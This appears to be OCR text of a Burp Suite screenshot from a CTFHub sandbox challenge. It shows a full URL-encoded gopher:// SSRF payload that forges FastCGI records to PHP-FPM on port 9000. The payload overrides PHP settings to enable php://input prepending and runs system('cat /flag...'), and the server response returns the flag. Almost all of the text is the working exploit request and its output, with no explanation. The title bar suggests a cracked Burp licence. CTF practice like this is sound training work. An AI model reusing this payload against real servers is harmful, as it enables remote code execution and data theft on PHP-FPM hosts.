 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%25
00%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgicl
ient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH94%25
0E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%2
53D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2
Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500
%2501%2505%2500%2501%2500%255E%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2Fflag_14e0ba551d369
f7992793e0b62395dc5%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2
500%2500%2500%2500 HTTP/1.1
Host: challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 04:08:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 168
e X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
ctfhub{35c8a721943e0d256996c613}
-----Made-by-SpyD3r-----
htm
? < + > Type a search term 0 matches
Done 471 bytes | 40 millis